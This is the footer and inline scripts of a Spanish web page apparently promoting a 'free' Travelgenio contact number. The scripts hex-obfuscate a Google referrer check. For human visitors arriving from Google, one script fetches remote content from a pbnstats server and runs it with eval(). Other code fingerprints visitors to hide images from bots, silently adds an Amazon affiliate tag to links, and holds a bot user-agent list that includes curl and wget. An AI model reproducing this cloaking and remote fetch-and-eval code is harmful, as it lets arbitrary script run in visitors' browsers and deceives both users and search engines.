        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=TEL%C3%89FONO+TRAVELGENIO+GRATUITO+%E2%97%81+%E2%9A%A1%EF%B8%8F+Contacto+al+910781217", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
